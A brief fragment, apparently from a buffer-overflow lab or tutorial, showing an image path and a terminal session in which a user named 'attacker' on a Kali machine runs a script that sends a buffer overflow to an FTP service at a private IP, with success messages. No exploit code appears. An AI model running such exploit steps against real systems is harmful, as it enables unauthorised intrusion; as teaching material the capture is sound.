 attacker@kali:~/buffer overflow$ python step2.py 192.168.1.39 21
[+] Attempting to send buffer overflow to server....
[+] Completed.
attacker@kali:~/buffer overflow$